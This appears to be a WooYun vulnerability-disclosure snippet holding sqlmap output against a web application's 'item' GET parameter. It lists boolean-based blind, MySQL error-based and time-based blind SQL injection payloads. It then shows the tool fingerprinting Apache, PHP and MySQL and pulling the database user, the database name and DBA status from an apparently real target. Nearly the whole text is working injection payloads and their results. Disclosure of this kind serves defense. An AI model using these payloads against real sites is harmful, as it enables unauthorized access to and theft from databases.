 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: item
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=21&item=15 AND 4670=4670

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: page=21&item=15 AND (SELECT 4333 FROM(SELECT COUNT(*),CONCAT(0x7164
756171,(SELECT (CASE WHEN (4333=4333) THEN 1 ELSE 0 END)),0x7164667971,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: page=21&item=15 AND SLEEP(5)
---
[21:33:33] [INFO] testing MySQL
[21:33:33] [WARNING] reflective value(s) found and filtering out
[21:33:33] [INFO] confirming MySQL
[21:33:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.16, PHP 5.6.12
back-end DBMS: MySQL >= 5.0.0
[21:33:33] [INFO] fetching current user
[21:33:34] [INFO] retrieved: oct_crop@%
current user:    'oct_crop@%'
[21:33:34] [INFO] fetching current database
[21:33:34] [INFO] retrieved: youxi
current database:    'youxi'
[21:33:34] [INFO] testing if current user is DBA
[21:33:34] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org